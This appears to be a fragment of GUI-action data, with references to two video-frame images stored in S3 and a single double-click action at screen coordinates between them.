
double_click(591, 539)
